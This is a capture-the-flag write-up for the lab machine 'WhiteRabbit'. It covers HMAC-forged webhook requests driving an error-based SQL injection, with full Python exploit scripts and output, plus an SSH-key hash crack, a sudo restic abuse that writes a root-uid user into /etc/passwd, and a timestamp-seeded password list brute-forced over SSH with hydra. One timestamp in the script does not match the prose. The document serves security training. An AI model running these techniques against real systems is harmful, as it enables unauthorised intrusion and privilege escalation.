WhiteRabbit
WhiteRabbit is an insane linux machine with multiple steps and an error based SQL injection.
About

Difficulty: Insane
OS: Linux
Release date: 2025-04-05
Authors: FLX0x00
Summary
Through thorough fuzzing we find a Wikijs instance with an article about webhooks. We find the secret for the hmac signature that is used and can forge requests that allow us to abuse an error based SQL injection. In the database we find a list of executed commands. One of them is a password to a restic instance that contains a compressed backup of an ssh key with a crackable password.
This gives us access to a docker container as a user that can run restic as root. We abuse it to retrieve another ssh key in the /root directory and use it to connect to the docker host machine and get the user flag.
We find a custom password generator and because we know in what second it was executed, we can reverse it and narrow down the possible passwords to just 1000. Trying them over ssh allows us to find the password and we can login as a user with full sudo rights.
Recon
nmap reports one open http port and two ssh ports.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
22/tcp   open  ssh     syn-ack ttl 63 OpenSSH 9.6p1 Ubuntu 3ubuntu13.9 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 0f:b0:5e:9f:85:81:c6:ce:fa:f4:97:c2:99:c5:db:b3 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBBslomQGZRF6FPNyXmI7hlh/VDhJq7Px0dkYQH82ajAIggOeo6mByCJMZTpOvQhTxV2QoyuqeKx9j9fLGGwkpzk=
|   256 a9:19:c3:55:fe:6a:9a:1b:83:8f:9d:21:0a:08:95:47 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIEoXISApIRdMc65Kw96EahK0EiPZS4KADTbKKkjXSI3b
80/tcp   open  http    syn-ack ttl 62 Caddy httpd
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Caddy
|_http-title: Did not follow redirect to http://whiterabbit.htb
2222/tcp open  ssh     syn-ack ttl 62 OpenSSH 9.6p1 Ubuntu 3ubuntu13.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 c8:28:4c:7a:6f:25:7b:58:76:65:d8:2e:d1:eb:4a:26 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBKu1+ymf1qRT1c7pGig7JS8MrnSTvbycjrPWQfRLo/DM73E24UyLUgACgHoBsen8ofEO+R9dykVEH34JOT5qfgQ=
|   256 ad:42:c0:28:77:dd:06:bd:19:62:d8:17:30:11:3c:87 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIJTObILLdRa6Jfr0dKl3LqWod4MXEhPnadfr+xGSWTQ+
Port 2222 has lower ttl than 22, so it’s likely that 22 is the main machine and 2222 some container.
Port 80 wants to redirect to whiterabbit.htb so we add that to our hosts file.
The website is advertising pentesting services and it’s just one static page.

Fuzzing for files doesn’t show anything new so let’s fuzz for vhosts with ffuf.
First we check what kind of responses we get
1
ffuf -u http://whiterabbit.htb -H "HOST: FUZZ.whiterabbit.htb" -w /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-110000.txt
It’s all code 302 with size 0.
1
2
3
navigation              [Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 33ms]
trash                   [Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 30ms]
tours                   [Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 30ms]
If we filter out size 0 we get a hit.
1
ffuf -u http://whiterabbit.htb -H "HOST: FUZZ.whiterabbit.htb" -w /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-110000.txt -fs 0
1
status                  [Status: 302, Size: 32, Words: 4, Lines: 1, Duration: 31ms]
After adding it to our hosts file we are greeted by the Uptime Kuma login form.
We can dig into the scripts to figure out that the version is 1.23.13 but it’s a rabbit hole with no vulnerabilities that work without authentication.
Next is fuzzing for files on the new vhost.
Doing this the usual way will miss some things. It’s always a good idea to first check what the typical response codes are and then filter just those. First we tell ffuf to match everything:
1
ffuf -u http://status.whiterabbit.htb/FUZZ -w /usr/share/wordlists/seclists/Discovery/Web-Content/raft-small-words.txt -mc all
We see that strangely everything returns http code 200. If we filter that out we get some interesting results.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
$ ffuf -u http://status.whiterabbit.htb/FUZZ -w /usr/share/wordlists/seclists/Discovery/Web-Content/raft-small-words.txt -mc all -fc 200
upload                  [Status: 301, Size: 179, Words: 7, Lines: 11, Duration: 39ms]
assets                  [Status: 301, Size: 179, Words: 7, Lines: 11, Duration: 36ms]
.                       [Status: 301, Size: 169, Words: 7, Lines: 11, Duration: 28ms]
STATUS                  [Status: 404, Size: 2444, Words: 247, Lines: 39, Duration: 31ms]
status                  [Status: 404, Size: 2444, Words: 247, Lines: 39, Duration: 36ms]
Upload                  [Status: 301, Size: 179, Words: 7, Lines: 11, Duration: 28ms]
screenshots             [Status: 301, Size: 189, Words: 7, Lines: 11, Duration: 35ms]
UPLOAD                  [Status: 301, Size: 179, Words: 7, Lines: 11, Duration: 39ms]
metrics                 [Status: 401, Size: 0, Words: 1, Lines: 1, Duration: 36ms]
Status                  [Status: 404, Size: 2444, Words: 247, Lines: 39, Duration: 35ms]
Screenshots             [Status: 301, Size: 189, Words: 7, Lines: 11, Duration: 30ms]
Metrics                 [Status: 401, Size: 0, Words: 1, Lines: 1, Duration: 47ms]
:: Progress: [43007/43007] :: Job [1/1] :: 1005 req/sec :: Duration: [0:00:44] :: Errors: 0 ::
If we now repeat the steps in subdirectories, we find this temporary page.
http://status.whiterabbit.htb/status/temp

We learn about Gophish on http://ddb09a8558c9.whiterabbit.htb and wikijs on http://a668910b5514e.whiterabbit.htb. There is also n8n running somewhere.
We cannot log in to Gophish but the wiki is nice enough to tell us that there is some sensitive information to be found.
User
Bob

In the wiki, there is a single article about webhooks:
http://a668910b5514e.whiterabbit.htb/en/gophish_webhooks
It talks about how Gophish triggeres webhooks on n8n and the signature verification.

From the example request we get the vhost of n8n: 28efa8f7df.whiterabbit.htb.
When we try to repeat the sample request it seems to work.
1
2
3
4
5
curl -X POST \
  http://28efa8f7df.whiterabbit.htb/webhook/d96af3a4-21bd-4bcb-bd34-37bfc67dfd1d \
  -H 'x-gophish-signature: sha256=cf4651463d8bc629b9b411c58480af5a9968ba05fca83efa03a21b2cecd1c2dd' \
  -H 'Content-Type: application/json' \
  -d '{"campaign_id": 1, "email": "test@ex.com", "message": "Clicked Link"}'
If we try to modify the POST data, it fails with Error: Provided signature is not valid.
The second piece of the puzzle is the linked json file that is also seen in the screenshot:
http://a668910b5514e.whiterabbit.htb/gophish/gophish_to_phishing_score_database.json
We find two interesting bits of information it it:
1
2
3
4
5
6
7
"parameters": {
        "operation": "executeQuery",
        "query": "UPDATE victims\nSET phishing_score = phishing_score + 10\nWHERE email = $1;",
        "options": {
          "queryReplacement": "={{ $json.email }}"
        }
      }
There seem to be SQL queries with potential for injection if we control the email.
1
2
3
4
5
6
7
"parameters": {
        "action": "hmac",
        "type": "SHA256",
        "value": "={{ JSON.stringify($json.body) }}",
        "dataPropertyName": "calculated_signature",
        "secret": "3CWVGMndgMvdVAzOjqBiTicmv7gxc6IS"
      }
This appears to be the secret used in the signature verification.
We can quickly confirm it by computing the signature of the example and comparing it to what we have with CyberChef.

The result matches.
To try exploiting the SQL injection we create a python script. GPT can assist to speed it up.
Here is a simple initial version to get a first error:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
#!/usr/bin/env python3

import requests
import json
import hmac
import hashlib

url = 'http://28efa8f7df.whiterabbit.htb/webhook/d96af3a4-21bd-4bcb-bd34-37bfc67dfd1d'
secret = '3CWVGMndgMvdVAzOjqBiTicmv7gxc6IS'

email ='test@ex.com"'
payload = {
    'campaign_id':1,
    'email':email,
    'message':'Clicked Link'
}
payload_text = json.dumps(payload, separators=(',', ':'))

signature = hmac.new(
    secret.encode('utf-8'),
    payload_text.encode('utf-8'),
    hashlib.sha256
).hexdigest()

headers = {
    'Host': '28efa8f7df.whiterabbit.htb',
    'x-gophish-signature': f'sha256={signature}',
    'Connection': 'keep-alive',
    'Content-Type': 'application/json'
}

response = requests.post(url, headers=headers, data=payload_text)
print(response.text)
1
You have an error in your SQL syntax on line 1 near '"test@ex.com "" LIMIT 1' | {"level":"error","tags":{},"context":{"itemIndex":0},"functionality":"regular","name":"NodeOperationError","timestamp":1744012735305,"node":{"parameters":{"resource":"database","operation":"executeQuery","query":"SELECT * FROM victims where email = \"{{ $json.body.email }}\" LIMIT 1","options":{}},"id":"5929bf85-d38b-4fdd-ae76-f0a61e2cef55","name":"Get current phishing score","type":"n8n-nodes-base.mySql","typeVersion":2.4,"position":[1380,260],"alwaysOutputData":true,"retryOnFail":false,"executeOnce":false,"notesInFlow":false,"credentials":{"mySql":{"id":"qEqs6Hx9HRmSTg5v","name":"mariadb - phishing"}},"onError":"continueErrorOutput"},"messages":[],"obfuscate":false,"description":"sql: SELECT * FROM victims where email = \"test@ex.com \"\" LIMIT 1, code: ER_PARSE_ERROR"}
Since we get such a detailed error, it should be possible to perform error based SQL injection.
By default n8n uses PostgreSQL but this instance is actually configured with MariaDB.
Replacing the email in the script above, we can see that the version is 11.5.2-MariaDB-ubu2404
1
email = '''test@ex.com" AND EXTRACTVALUE(1337,CONCAT('.','~',(SELECT version()),'~')) -- -'''
Next we will take the usual steps to first get the databases, tables, columns and finally the data.
In general we can just use LIMIT to get the data row by row. For the actual cell contents there is an additional challenge since data is truncated after 30 characters. So we have to use substring to get the data in chunks.
Here are some of the commands used.
Get 3rd database
1
SELECT schema_name FROM information_schema.schemata LIMIT 2,1
1st table in temp
1
SELECT table_name FROM information_schema.tables WHERE table_schema='temp' LIMIT 0,1
3rd column in temp.command_log
1
SELECT column_name FROM information_schema.columns WHERE table_schema='temp' AND table_name='command_log' LIMIT 2,1
30 characters starting at index 31 (2nd chunk) of the 3rd command in temp.command_log
1
SELECT SUBSTRING((SELECT command from temp.command_log LIMIT 2,1), 31, 30)
I found all the necessary information in PayloadsAllTheThings.
The final script looked something like this
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
#!/usr/bin/env python3

import requests
import json
import hmac
import hashlib

URL = 'http://28efa8f7df.whiterabbit.htb/webhook/d96af3a4-21bd-4bcb-bd34-37bfc67dfd1d'
SECRET = '3CWVGMndgMvdVAzOjqBiTicmv7gxc6IS'

def send(inner):
    email = f'''test@ex.com" AND EXTRACTVALUE(42,CONCAT('.','~',({inner}),'~')) -- -'''
    payload = {
        'campaign_id':1,
        'email':email,
        'message':'Clicked Link'
    }
    payload_text = json.dumps(payload, separators=(',', ':'))

    signature = hmac.new(
        SECRET.encode('utf-8'),
        payload_text.encode('utf-8'),
        hashlib.sha256
    ).hexdigest()

    headers = {
        'Host': '28efa8f7df.whiterabbit.htb',
        'x-gophish-signature': f'sha256={signature}',
        'Content-Type': 'application/json'
    }

    response = requests.post(URL, headers=headers, data=payload_text, proxies={'http': '127.0.0.1:8080'})
    return response.text


def get_all(query):
    for i in range(10):
        inner = f'{query} LIMIT {i},1'
        res = send(inner).split('~')
        if len(res) > 1:
            print(res[1])
        else:
            break

def get_databases():
    get_all("SELECT schema_name FROM information_schema.schemata")

def get_tables(db):
    get_all(f"SELECT table_name FROM information_schema.tables WHERE table_schema='{db}'")

def get_columns(db, table):
    get_all(f"SELECT column_name FROM information_schema.columns WHERE table_schema='{db}' AND table_name='{table}'")

def dump(db, table, column):
    for i in range(10):
        inner = f'SELECT {column} from {db}.{table} LIMIT {i},1'
        cell = ''
        for j in range(0, 150, 30):
            inner2 = f'SELECT SUBSTRING(({inner}), {str(1+j)}, 30)'
            res = send(inner2)
            res = res.split('~')
            if len(res) > 1:
                if len(res[1]) == 0:
                    break
                cell += res[1]
            else:
                break

        if len(cell) == 0:
            break
        print(cell)

def main():
    print("Databases:")
    get_databases()
    print()

    print("Tables in temp:")
    get_tables('temp')
    print()

    print("Columns in temp.command_log:")
    get_columns('temp', 'command_log')
    print()

    print("command_log.command:")
    dump('temp', 'command_log', 'command')
    print()

    print("command_log.date:")
    dump('temp', 'command_log', 'date')
    print()

if __name__ == "__main__":
    main()
Ugly but it’s easy to understand and works just fine.
The interesting data is in the temp database. The script gives the following output:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
Databases:
information_schema
phishing
temp

Tables in temp:
command_log

Columns in temp.command_log:
id
command
date

command_log.command:
uname -a
restic init --repo rest:http://75951e6ff.whiterabbit.htb
echo ygcsvCuMdfZ89yaRLlTKhe5jAmth7vxw > .restic_passwd
rm -rf .bash_history
#thatwasclose
cd /home/neo/ && /opt/neo-password-generator/neo-password-generator | passwd

command_log.date:
2024-08-30 10:44:01
2024-08-30 11:58:05
2024-08-30 11:58:36
2024-08-30 11:59:02
2024-08-30 11:59:47
2024-08-30 14:40:42
Restic is a backup tool. We can install restic and interact with the repository using the password from the commands.
Make sure to add the hostname to /etc/hosts.
1
2
3
4
5
6
7
8
9
10
$ restic ls latest --repo rest:http://75951e6ff.whiterabbit.htb
enter password for repository:
repository 5b26a938 opened (version 2, compression level auto)
[0:00] 100.00%  5 / 5 index files loaded
snapshot 272cacd5 of [/dev/shm/bob/ssh] at 2025-03-06 17:18:40.024074307 -0700 -0700 by ctrlzero@whiterabbit filtered by []:
/dev
/dev/shm
/dev/shm/bob
/dev/shm/bob/ssh
/dev/shm/bob/ssh/bob.7z
/dev/shm/bob/ssh/bob.7z looks interesting. Let’s restore everything to the restic directory:
1
restic --repo rest:http://75951e6ff.whiterabbit.htb restore latest --target restic
Trying to extract with 7z x bob.7z prompts for a password. We can use john to try crack it.
1
2
7z2john bob.7z > bob.hash
john bob.hash --wordlist=/usr/share/wordlists/rockyou.txt --format=7z
It takes a moment but eventually it cracks.
With it we can extract it and get three files:
a private key, a public key and a config file.
The config file tells us how to use the private key
1
2
3
4
Host whiterabbit
  HostName whiterabbit.htb
  Port 2222
  User bob
Set the file permissions correctly and you can connect
1
2
chmod 600 bob
ssh bob@whiterabbit.htb -i bob -p 2222
No user flag yet.
Morpheus
bob can run restic as root.
1
2
3
4
5
Matching Defaults entries for bob on ebdce80611e9:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty

User bob may run the following commands on ebdce80611e9:
    (ALL) NOPASSWD: /usr/bin/restic
It has a page on gtfobins:
https://gtfobins.github.io/gtfobins/restic/
There are various ways to get what we need but let’s go for a proper root shell.
We will use a local file repo and a combination of backup and restore to write arbitrary files. To get full root access, we can for example overwrite /etc/passwd.
1
2
3
4
5
cp /etc/passwd . # Create a copy
echo "r:fijI1lDcvwk7k:0:0::/:/bin/sh" >> ./passwd # Add a user
sudo /usr/bin/restic init -r pwd # Init file repository, use any password
sudo /usr/bin/restic backup -r pwd ./passwd # backup the modified passwd file
sudo /usr/bin/restic restore latest -r pwd --target /etc # Restore the file to /etc
The hash in the example belongs to the password pass. You can switch to the r user, with the same uid as root, with su r.
In the /root directory there is a private key for morpheus.
We could have also just read it by backing up /root, looking for the file and dumping it.
1
2
3
4
sudo /usr/bin/restic init -r root
sudo /usr/bin/restic backup -r root /root
sudo /usr/bin/restic ls -r root latest
sudo /usr/bin/restic dump -r root latest /root/morpheus
Either way, transfer the key to your attacker and you can use it to SSH into the host machine and get the user flag.
1
ssh morpheus@whiterabbit.htb -i morpheus
Root
After logging in we see that there is a user neo on the machine and so is the password generator that is mentioned in the command log.
Grab it from /opt/neo-password-generator/neo-password-generator and open your favorite decompiler.

It uses getsystemtime as a seed to generate 20 character passwords.
The seed is equal to seconds * 1000 + microseconds / 1000, i.e. milliseconds.
From the command log, we know that neo generated the password at 2024-08-30 14:40:42.
date -d "2024-08-30 14:40:42" +%s tells us this is 1725021642 in getsystemtime seconds.
This means there are 1000 candidate seeds for when the tool was run to generate neo’s pasword.
Let’s write a python script to generate them.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
from ctypes import CDLL

libc = CDLL('libc.so.6')

def generate_password(seed):
    libc.srand(seed)
    charset = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789"

    password = ""
    for _ in range(20):
        index = libc.rand() % len(charset)
        password += charset[index]
    print(password)

def main():
    second = 1725028842

    for ms in range(1000):
        seed = second * 1000 + ms
        generate_password(seed)

if __name__ == "__main__":
    main()
Make sure to use the rand functions from libc to get the same results.
Run the script and create a list of possible passwords.
1
python3 create-passwords.py > neo-passwords.txt
Then try them all with e.g. hydra.
1
hydra -l neo -P neo-passwords.txt ssh://whiterabbit.htb
Use it to change user or open a new ssh session.
Neo is already practically root.
1
2
3
4
5
Matching Defaults entries for neo on whiterabbit:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty

User neo may run the following commands on whiterabbit:
    (ALL : ALL) ALL
Use sudo su to get a root shell and get the flag.